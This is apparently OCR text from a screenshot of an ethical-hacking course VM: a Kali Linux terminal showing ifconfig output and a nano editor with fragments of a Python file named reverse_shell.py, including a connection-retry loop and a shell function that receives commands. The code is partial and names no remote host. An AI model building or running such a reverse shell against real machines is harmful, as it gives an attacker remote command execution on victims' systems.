 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 04:31 1
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
except ValueError:
continue
def connection():
while True:
try:
sock.connect((
except:
def shell():
while True:
command = reliable_recv()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.9 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a00:27ff:feee:13e2 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:ee:13:e2 txqueuelen 1000 (Ethernet)
RX packets 24 bytes 1973 (1.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 25 bytes 2095 (2.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
Right Ctrl
B 99+ SRP 9:31 AM 19
3/22/2019